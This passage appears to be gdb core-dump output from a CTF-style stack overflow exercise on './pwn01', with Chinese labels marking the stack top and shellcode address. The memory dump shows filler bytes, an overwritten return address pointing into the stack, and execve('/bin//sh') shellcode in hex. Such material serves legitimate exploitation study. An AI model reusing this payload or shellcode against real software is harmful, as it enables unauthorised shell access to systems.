 Core was generated by `./pwn01'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0x00007fffffffdc10 in ?? ()
(gdb) p $rsp
$1 = (void *) 0x7fffffffdc40
栈顶地址
(gdb) x/16xg $rsp-0x40
shellcode地址
0x7fffffffdc00: 0x4141414141414141 0x4141414141414141
0x7fffffffdc10: 0x4141414141414141 0x4141414141414141
0x7fffffffdc20: 0x4141414141414141 0x4141414141414141
0x7fffffffdc30: 0x4141414141414141 0x00007fffffffdc10
0x7fffffffdc40: 0x6e69622fbb48f631 0x5f54535668732f2f
0x7fffffffdc50: 0x20050fd231583b6a 0x4141414141414141
0x7fffffffdc60: 0x4141414141414141 0x4141414141414141
0x7fffffffdc70: 0x4141414141414141 0x4141414141414141